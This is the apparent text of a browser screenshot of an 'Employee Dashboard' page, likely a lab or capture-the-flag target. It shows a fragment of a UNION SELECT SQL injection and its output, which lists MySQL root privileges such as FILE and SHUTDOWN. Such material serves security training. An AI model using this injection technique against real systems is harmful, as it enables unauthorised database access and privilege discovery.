 Employee Dashboard — Mozilla Firefox
Employee Dashboard
159.65.63.151:31872/dashboard/dashboard.php
Payroll Information
UNION SELECT 1,
Name Month Amount Tax
Adam January 1337$ 5%
James March 1213$ 8%
'root'@'localhost' SELECT YES 5
'root'@'localhost' INSERT YES 5
'root'@'localhost' UPDATE YES 5
'root'@'localhost' DELETE YES 5
'root'@'localhost' CREATE YES 5
'root'@'localhost' DROP YES 5
'root'@'localhost' RELOAD YES 5
'root'@'localhost' SHUTDOWN YES 5
'root'@'localhost' PROCESS YES 5
'root'@'localhost' FILE YES 5
'root'@'localhost' REFERENCES YES 5